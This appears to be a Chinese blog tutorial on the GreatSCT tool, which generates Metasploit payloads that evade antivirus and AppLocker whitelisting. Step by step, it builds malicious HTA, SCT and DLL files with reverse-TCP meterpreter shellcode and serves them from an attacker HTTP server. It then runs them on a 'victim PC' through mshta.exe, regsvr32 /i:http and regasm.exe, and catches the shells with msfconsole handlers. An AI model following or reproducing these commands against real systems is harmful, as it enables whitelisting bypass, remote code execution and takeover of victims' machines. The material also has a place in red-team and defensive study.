GreatSct -应用程序白名单bypass工具

0x00 GreatSCT简介

GreatSCT目前得到了@ConsciousHacker的支持,该项目名为Great SCT(Great Scott)。Great SCT是一个用于生成应用程序白名单绕过的开源项目。此工具适用于红队和蓝队。它是一种用来生成Metasploit payload的工具,可绕过常见的防病毒解决方案和应用程序白名单解决方案。

您可以从这里下载:https://github.com/GreatSCT/GreatSCT

0x01 安装和使用



首先必须下载并安装它才能开始使用Great SCT。运行以下命令从github下载Great SCT,并在安装时注意其依赖工具。

这有助于通过使用以下工具绕过Applocker策略:

- Installutil.exe: 安装程序工具是一款命令行工具,允许您通过运行安装程序组件来安装和卸载特定程序集中的服务器资源。

- Msbuild.exe: Microsoft Build Engine是一个用于构建应用程序的平台。这个引擎,也称为MSBuild。

- Mshta.exe: Mshta.exe运行Microsoft HTML应用程序,Windows OS实用程序负责运行HTA(HTML应用程序)文件。我们可以运行JavaScript或Visual的HTML文件。

- Regasm.exe:程序集注册工具读取程序集内的元数据,并将必要的记录添加到注册表中,从而允许COM客户端透明地创建.NET框架类。

- Regsvcs.exe: RegSvcs表示Microsoft .NET远程注册表服务,它以.NET服务安装著称。

- Regsvr32.exe: Regsvr32是一个命令行实用程序,用于在Windows注册表中注册和取消注册OLE控件,例如DLL和ActiveX控件。

git clone https://github.com/GreatSCT/GreatSCT.git

cd GreatSCT

cd setup

./setup.sh



下载后,输入以下命令以获取帮助:

use Bypass

现在获取exploit列表类型:

list

0x02 生成恶意的hta文件



现在,从有payload列表中,您可以选择任何目标进行所需的攻击。但对于这次攻击,我们将使用:

use mshta/shellcode_inject/base64_migrate.py

执行命令后,输入以下命令:

generate



执行generate命令后,它会询问您要使用哪种方法。因为我们将使用MSFvenom类型1来选择第一个选项。单击enter for meterpreter。然后分别提供lhost和lport,即192.168.1.107和4321。





在生成shellcode时,它将要求您为payload提供一个名称。默认情况下,它将以payload作为名称。因为我不想输入任何名字,所以只需按Enter键。



现在,创建了两个文件。一个资源文件和另一个hta文件。



首先,在/usr/share/greatsct output/source中通过输入以下命令启动python的服务器:

python -m SimpleHTTPServer



现在在受害者PC的命令提示符中执行hta文件

mshta.exe http://192.168.1.107/payload.hta

使用资源文件启动multi/handler。为此,请输入以下命令:



msfconsole -r /usr/share/greatsct-output/handlers/payload.rc

0x03 生成恶意sct文件



现在,从payload列表中,您可以选择任何目标进行所需的攻击。但对于这次攻击,我们将使用:

use regsvr32/shellcode_inject/base64_migrate.py

执行命令后,输入以下命令:

generate



然后它会询问你payload。只需按Enter键,它将把Windows/MeterPreter/Reverse_TCP作为默认payload,这就是我们需要的payload。在此之后,我们提供192.168.1.107和给定端口(any),如下图所示,我们将lport设置为2345。

在提供详细信息后,它会询问您的恶意软件名称。默认情况下,它将设置名称w为payload,以便您可以指定名称,或者只需按Enter键进行默认设置。



当你按Enter键时,它会生成两个文件。其中一个是资源文件,另一个是.sct文件。现在在/usr/share/greatsct output/source中启动python的服务器,方法是输入:

python -m SimpleHTTPServer



现在在受害者PC的运行窗口中执行.sct文件,如下所示

regsvr32.exe /s /u /n /i:http://192.168.1.107/payload.sct



同时,使用资源文件启动multi/handler。为此,请输入以下命令:

msfconsole -r /usr/share/greatsct-output/handlers/payload.rc

0x04 生成恶意dll文件





现在,从payload列表中,您可以选择任何目标进行所需的攻击。但对于这次攻击,我们将使用:

use regasm/meterpreter/rev_tcp.py

执行命令后,输入以下:

set lhost 192.168.1.107

generate

在提供详细信息后,它会询问您恶意软件的名称。默认情况下,它将设置名称为payload,便您可以指定名称,或者只需按Enter键进行默认设置。

当您按Enter键时,它将生成dll文件



现在输入以下命令启动/usr/share/greatsct中的python服务器:

python -m SimpleHTTPServer



现在将上面生成的dll文件放入c:\window s\microsoft.net\framework\v4.0.30319\v4.0.30319\中,然后在受害者PC的命令窗口中执行.dll文件,如下所示:

C:\Windows\Microsoft.NET\Framework\v4.0.30319\regasm.exe /U payload.dll

同时,使用资源文件启动multi/handler。为此,请输入以下命令:

msfconsole -r /usr/share/greatsct-output/handlers/payload.rc

GreatSct -应用程序白名单bypass工具的更多相关文章

- 使用mshta.exe绕过应用程序白名单(多种方法)

0x00 简介 很长一段时间以来,HTA文件一直被web攻击或在野恶意软件下载程序用作恶意程序的一部分.HTA文件在网络安全领域内广为人知,从红队和蓝队的角度来看,它是绕过应用程序白名单有价值的“ ...

- 使用regsrv32.exe绕过应用程序白名单(多种方法)

0x00 regsvr简介 regsvr32表示Microsoft注册服务.它是Windows的命令行实用工具.虽然regsvr32有时会导致问题出现,但它是Windows系统文件中的一个重要文件.该 ...

- 使用rundll32.exe绕过应用程序白名单(多种方法)

0x00 前言 本文演示了白名单AppLocker bypass的最常见和最熟悉的技术.我们知道,出于安全原因,系统管理员添加组策略来限制本地用户的应用程序执行.在上一篇文章中,我们讨论了“ Wind ...

- 使用msbuild.exe绕过应用程序白名单(多种方法)

一.MSbuild.exe简介 Microsoft Build Engine是一个用于构建应用程序的平台.此引擎也被称为msbuild,它为项目文件提供一个XML模式,该模式控制构建平台如何处理和 ...

- 使用msiexec.exe绕过应用程序白名单(多种方法)

0x00 前言 在我们之前的文章中,我们讨论了“Windows Applocker策略 - 初学者指南”,因为它们为应用程序控制策略定义了AppLocker规则,以及如何使用它们.但今天您将学习如何绕 ...

- 使用wmic.exe绕过应用程序白名单(多种方法)

一.Wmic.exe wmic实用程序是一款Microsoft工具,它提供一个wmi命令行界面,用于本地和远程计算机的各种管理功能,以及wmic查询,例如系统设置.停止进程和本地或远程运行脚本.因 ...

- 使用cmstp绕过应用程序白名单

默认情况下,AppLocker允许在文件夹中执行二进制文件,这是可以绕过它的主要原因.已经发现,这样的二进制文件可以很容易地用于绕过AppLocker和UAC.与Microsoft相关的二进制文件之一 ...

- 将非官方扩展程序加入chrome的白名单

参考来源:http://xclient.info/a/1ddd2a3a-d34b-b568-c0d0-c31a95f0b309.html com.google.Chrome.mobileconfig ...

- iptables黑/白名单设置(使用ipset 工具)

ipset介绍 ipset是iptables的扩展,它允许你创建 匹配整个地址集合的规则.而不像普通的iptables链只能单IP匹配, ip集合存储在带索引的数据结构中,这种结构即时集合比较大也可以 ...

随机推荐

- SICP读书笔记 2.2

SICP CONCLUSION 让我们举起杯,祝福那些将他们的思想镶嵌在重重括号之间的Lisp程序员 ! 祝我能够突破层层代码,找到住在里计算机的神灵! 目录 1. 构造过程抽象 2. 构造数据抽象 ...

- Hadoop源码阅读环境搭建(IDEA)

拿到一份Hadoop源码之后,经常关注的两件事情就是 1.怎么阅读?涉及IDEA和Eclipse工程搭建.IDEA搭建,选择源码,逐步导入即可:Eclipse可以选择后台生成工程,也可以选择IDE导入 ...

- ELK环境搭建

ELK环境搭建 1. Virtualbox/Vagrant安装 41.1. Virtualbox安装 41.2. Vagrant安装 41.2.1. 简述 41.2.2. Vagrant box 41 ...

- P4562 [JXOI2018]游戏

题面 题目描述 她长大以后创业了,开了一个公司. 但是管理公司是一个很累人的活,员工们经常背着可怜偷懒,可怜需要时不时对办公室进行检查. 可怜公司有 \(n\) 个办公室,办公室编号是 \(l\) 到 ...

- 【神经网络】自编码聚类算法--DEC (Deep Embedded Clustering)

1.算法描述 最近在做AutoEncoder的一些探索,看到2016年的一篇论文,虽然不是最新的,但是思路和方法值得学习.论文原文链接 http://proceedings.mlr.press/v48 ...

- 金融科技行业 SDL(转载)

都是一些检查项,值得借鉴,关键在于要能够落地 作者 沈发挺@美的金融科技下载打印版

- Final阶段版本控制报告

版本控制代码及文档要求 在coding.net版本控制; 公开项目,教师.专家.其他同学可以不注册源代码.在此公布git地址. 报告beta阶段2周中,项目的版本控制情况,不包括未在coding.ne ...

- “Hello World!”团队第六周第六次会议

“Hello World!”团队第六周第六次会议 博客内容: 一.会议时间 二.会议地点 三.会议成员 四.会议内容 五.todo list 六.会议照片 七.燃尽图 八.checkout& ...

- Hibernate主键注解

http://www.cnblogs.com/hongten/archive/2011/07/20/2111773.html 版权声明:本文为博主原创文章,未经博主允许不得转载.

- 初识asp

1.ASP(Active Server Pages 动态服务器页面)是一种生成动态交互性网页的强有力工具 <!DOCTYPE html> <html> <body> ...